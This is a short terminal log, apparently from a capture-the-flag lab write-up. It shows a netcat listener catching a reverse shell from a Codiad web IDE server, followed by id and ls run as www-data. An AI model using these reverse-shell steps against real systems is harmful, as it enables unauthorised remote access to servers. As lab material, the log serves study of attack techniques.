 root@ip-10-10-122-213:~# nc -lvnp 4445
Listening on [0.0.0.0] (family 0, port 4445)
Connection from 10.10.91.55 46610 received!
bash: cannot set terminal process group (926): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ide:/var/www/html/codiad/components/filemanager$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@ide:/var/www/html/codiad/components/filemanager$ ls
ls
class.dirzip.php
class.filemanager.php
context_menu.json
controller.php
dialog.php
dialog_upload.php
download.php
init.js
upload_scripts
www-data@ide:/var/www/html/codiad/components/filemanager$